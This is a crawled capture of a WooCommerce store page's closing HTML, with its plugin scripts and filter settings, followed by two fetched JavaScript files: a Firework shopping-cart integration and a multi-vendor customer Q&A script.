var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
var frontend_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php","messages":{"confirm_dlt_pro":"Are you sure and want to delete this Product?\nYou can't undo this action ...","report_abuse_msg":"Report has been sent"}};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/frontend.min.js?ver=3.4.3' id='frontend_js-js'></script>
<script type='text/javascript' id='wcmp_single_product_multiple_vendors-js-extra'>
/* <![CDATA[ */
var wcmp_single_product_multiple_vendors_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/single-product-multiple-vendors.min.js?ver=3.4.3' id='wcmp_single_product_multiple_vendors-js'></script>
<script type='text/javascript' id='wcmp_customer_qna_js-js-extra'>
/* <![CDATA[ */
var wcmp_customer_qna_js_script_data = {"ajax_url":"\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1
body_size: 989
content:
/*!
 *   File: integrations/woocommerce.js
 *   Release: v20260111.1
 *   Commit: d7549ae3f9f02abbb57055d847ac5f4cda1f0f20
 *   Stage: production
 *   Date: 2026-01-13T17:11:26.323Z
 *
 */!function(){"use strict";const t=t=>fetch(t,{method:"GET",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json())),e=(t,e)=>fetch(t,{method:"POST",headers:{"Content-Type":"application/json; charset=utf-8"},body:JSON.stringify(e)}).then((t=>t.json())),i=t=>fetch(`/wp-json/firework/v1/cart-delete?cart_item_key=${t}`,{method:"DELETE",headers:{"Content-Type":"application/json; charset=utf-8"}}).then((t=>t.json()));window._fwnStoreFront={settings:{name:"WooCommerce",cartUrl:window.origin+"/cart"}},document.addEventListener("fw:shopping:hydrate-products",(async e=>{const{products:i,actions:a}=e.detail;i.forEach((e=>{var i;e.product_ext_id&&(i=e.product_ext_id,t(`/wp-json/firework/v1/product?product_id=${i}`)).catch((()=>null)).then((t=>{t.id?a.shopping.hydrateProduct((({productFactory:e})=>e((e=>{const i=e.description(t.description).ext_id(t.id).name(t.name);return t.variations.forEach((t=>{i.variant((e=>{const i=e.ext_id(t.variation_id).isAvailable(t.is_in_stock).name(t.sku).price(t.display_price).sku(t.sku);return t.image&&i.image((e=>e.ext_id(t.image_id).position(0).title(t.image.alt).url(t.image.src))),Object.entries(t.attributes||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i}))})),i})))):console.warn(`Cant fetch product by ext_id "${e.product_ext_id}"`)}))}))})),document.addEventListener("fw:shopping:hydrate-cart",(async e=>{const{actions:i}=e.detail,a=await t("/wp-json/firework/v1/cart"),r=await t("/wp-json/firework/v1/cart/items");i.cart.configure({currency:a?.currency_code}),r&&Object.values(r).length&&Object.values(r).forEach((t=>{t.product_id&&(i.cart.updateProduct((({productFactory:e})=>e((e=>e.currency(a?.currency_code).ext_id(t.product_id).name(t.item_details.name).variant((e=>{const i=e.ext_id(0!==t.variation_id?t.variation_id:t.product_id).isAvailable(!0).name(t.item_details.name).price(t.item_details.price).sku(t.item_details.sku).url(`${window.origin}/product/${t.item_details.slug}`).image((e=>e.title(t.item_details.featured_image).url(t.item_details.featured_image))).meta({item_key:t.key});return Object.entries(t.variation||{}).forEach((([t,e])=>i.option({name:t.replace(/attribute_/,""),value:e}))),i})))))),i.cart.updateProductQuantity({id:0!==t.variation_id?t.variation_id:t.product_id,quantity:t.quantity}))}))})),document.addEventListener("fw:shopping:cart-updated",(async t=>{const{product_unit:a,quantity:r}=t.detail;a._meta&&a._meta.item_key?r?((t,i)=>{e("/wp-json/firework/v1/cart-add-update",{cart_item_key:t,quantity:i})})(a._meta.item_key,r):i(a._meta.item_key):((t,i,a)=>{e("/wp-json/firework/v1/cart-add-update",{product_id:`${t}`,variation_id:t!==i?`${i}`:void 0,quantity:`${a}`})})(a.product_ext_id,a.unit_ext_id,r)})),document.addEventListener("fw:shopping:request-checkout",(()=>{}))}();

--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);